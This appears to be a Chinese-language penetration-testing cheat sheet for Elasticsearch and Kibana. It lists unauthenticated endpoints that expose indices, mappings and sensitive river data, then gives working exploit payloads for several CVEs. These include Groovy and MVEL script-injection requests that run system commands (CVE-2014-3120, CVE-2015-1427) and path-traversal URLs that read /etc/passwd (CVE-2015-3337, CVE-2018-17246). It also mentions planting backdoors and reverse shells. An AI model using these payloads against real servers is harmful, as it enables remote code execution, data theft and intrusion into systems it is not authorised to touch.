未授权访问

(1)

/_cat/indices #Index个数查询



(2)

/_mapping?pretty=true #type个数查询



(3)

根据Index和type查询表数据

(4)

/_river/_search #查看数据库敏感信息

检测脚本已同步至Github



(3)

/_nodes #查看节点数据

(4)

/_plugin/head/ #web管理界面

CVE-2014-3120

Date 2014 类型 远程代码执行漏洞 影响范围

ElasticSearch 1.2及其之前的版本

前置条件

若没有数据需要先创建一条任意数据

复现

POC|EXP

POST /_search?pretty HTTP/1.1 Host: xx.xx.15.130:9200 Accept: */* Accept-Language: en User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0) Connection: close Content-Type: application/x-www-form-urlencoded Content-Length: 343 { "size": 1, "query": { "filtered": { "query": { "match_all": { } } } }, "script_fields": { "command": { "script": "import java.io.*;new java.util.Scanner(Runtime.getRuntime().exec("id").getInputStream()).useDelimiter("\\A").next();" } } }



CVE-2015-1427

Date 2015 类型 ElasticSearch Groovy脚本远程代码执行漏洞 影响范围

Elasticsearch versions 1.3.0-1.3.7 and 1.4.0-1.4.2

前置条件

若没有数据需要先创建一条任意数据



复现

POC|EXP

(1)命令执行{"size":1, "script_fields": {"lupin":{"lang":"groovy","script": "java.lang.Math.class.forName("java.lang.Runtime").getRuntime().exec("id").getText()"}}}

(2)种植后门getshell

分析

通过MVEL构造或Grovvy执行任意java代码

CVE-2015-3337

Date

2015

类型

任意文件读取漏洞

影响范围

v<1.5.2 and v<1.4.5

复现

Windows

脚本已同步至GitHub

Linux

http://your-ip:9200/_plugin/head/../../../../../../../../../etc/passwd

分析

site插件影响





CVE-2018-17246

Date 2018 类型

本地文件包含漏洞导致拒绝服务、任意文件读取、反弹shell

影响范围

Elasticsearch Kibana 6.4.3之前版本和5.6.13之前版本 复现 POX|EXP

(1)DDOS

(2)任意文件读取

/api/console/api_server?sense_version=%40%40SENSE_VERSION&apis=../../../../../../../../../../../etc/passwd

(3)反弹shell

分析